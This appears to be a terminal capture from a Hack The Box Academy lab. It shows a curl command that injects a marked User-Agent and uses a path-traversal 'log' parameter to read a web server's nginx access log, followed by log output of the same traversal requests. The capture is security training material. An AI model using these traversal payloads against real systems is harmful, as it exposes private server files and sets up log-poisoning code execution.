 ┌─[us-academy-3]─[10.10.15.245]─[htb-ac-815244@htb-auw9pmi01a]─[~]
└──╼ [★]$ curl -s -H 'User-Agent: Hello there' http://83.136.252.214:56673/ilf_admin/index.php
?log=/../../../../../../../../../../../var/log/nginx/access.log | grep "Hello there"
10.30.12.150 - - [04/Mar/2024:05:47:32 +0000] "GET /ilf_admin/index.php?log=/../../../../../..
/../../../../var/log/nginx/error.log HTTP/1.1" 200 1286096 "-" "Hello there"
10.30.12.150 - - [04/Mar/2024:05:48:16 +0000] "GET /ilf_admin/index.php?log=/../../../../../..
/../../../../var/log/nginx/error.log HTTP/1.1" 200 1286080 "-" "Hello there"
10.30.12.150 - - [04/Mar/2024:05:48:26 +0000] "GET /ilf_admin/index.php?log=/../../../../../..
/../../../../var/log/nginx/error.log HTTP/1.1" 200 1286088 "-" "Hello there"
10.30.12.150 - - [04/Mar/2024:05:50:35 +0000] "GET /ilf_admin/index.php?log=/../../../../../..
/../../../../var/log/nginx/error.log HTTP/1.1" 200 106010 "-" "Hello there"
10.30.12.150 - - [04/Mar/2024:05:50:45 +0000] "GET /ilf_admin/index.php?log=/../../../../../..
/../../../../var/log/nginx/error.log HTTP/1.1" 200 106010 "-" "Hello there"
10.30.12.150 - - [04/Mar/2024:05:52:31 +0000] "GET /ilf_admin/index.php?log=/../../../../../..
/../../../../var/log/nginx/error.log HTTP/1.1" 200 35024521 "-" "Hello there"
10.30.12.150 - - [04/Mar/2024:05:52:54 +0000] "GET /ilf_admin/index.php?log=/../../../../../..
/../../../../var/log/nginx/access.log HTTP/1.1" 200 8481816 "-" "Hello there"
10.30.12.150 - - [04/Mar/2024:05:53:22 +0000] "GET /ilf_admin/index.php?log=/../../../../../..
/../../../../var/log/nginx/access.log HTTP/1.1" 200 8481994 "-" "Hello there"